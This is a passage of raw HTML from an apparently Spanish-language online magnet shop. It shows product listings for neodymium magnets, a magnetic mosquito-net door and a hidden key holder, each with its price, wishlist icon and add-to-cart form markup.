</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="268" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=268&amp;rewrite=iman-neodimio-pesca-magnetica-&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/5/0/0/1500-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/5/0/0/1500-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/5/0/0/1500-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/5/0/0/1500-catalog_large.jpg"
                     							alt="Iman Neodimio Pesca Magnetica"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/5/0/0/1500-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/5/0/0/1500-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/5/0/0/1500-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=268">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=268&amp;rewrite=iman-neodimio-pesca-magnetica-&amp;controller=product">Iman Neodimio Pesca Magnetica</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 91.245,08</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 101.383,43</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="268" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="292" data-id-product-attribute="57" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=292&amp;id_product_attribute=57&amp;rewrite=puerta-mosquitero-con-imanes-ideal-y-practico&amp;controller=product#/5-color-gris" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_large.jpg"
                     							alt="Puerta Mosquitero Con..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/5/2/1652-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=292">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=292&amp;id_product_attribute=57&amp;rewrite=puerta-mosquitero-con-imanes-ideal-y-practico&amp;controller=product#/5-color-gris">Puerta Mosquitero Con...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 45.980,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="292" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item">
	  	  		<ul id="group_2" class="an_productattributes-group">
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="5" checked="checked">
				<span
				  class="color" style="background-color: #AAB2BD" 				  									><span class="sr-only">Gris</span></span>
			  </label>
			</li>
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="8">
				<span
				  class="color" style="background-color: #ffffff" 				  									><span class="sr-only">Blanco</span></span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="41" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=41&amp;rewrite=guarda-llaves-oculta&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/6/6/66-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/6/6/66-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/6/6/66-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/6/6/66-catalog_large.jpg"
                     							alt="Guarda llaves oculta"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/6/6/66-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/6/6/66-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/6/6/66-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=41">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=41&amp;rewrite=guarda-llaves-oculta&amp;controller=product">Guarda llaves oculta</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 18.869,20</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 20.965,78</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="41" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="247" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=247&amp;rewrite=iman-de-neodimio-cruz-grande&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/3/9/4/1394-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/3/9/4/1394-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/3/9/4/1394-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/3/9/4/1394-catalog_large.jpg"
                     							alt="Imán de Neodimio Cruz Grande"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/3/9/4/1394-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/3/9/4/1394-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/3/9/4/1394-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=247">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=247&amp;rewrite=iman-de-neodimio-cruz-grande&amp;controller=product">Imán de Neodimio Cruz Grande</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 11.686,13</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 14.607,66</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="247" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="196"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="246" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=246&amp;rewrite=tira-flexible-de-1000-x-15x-5-mm&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/3/8/2/1382-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/3/8/2/1382-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/3/8/2/1382-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/3/8/2/1382-catalog_large.jpg"
                     							alt="Tira flexible de 1000 x 15x..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/3/8/2/1382-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/3/8/2/1382-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/3/8/2/1382-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=246">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
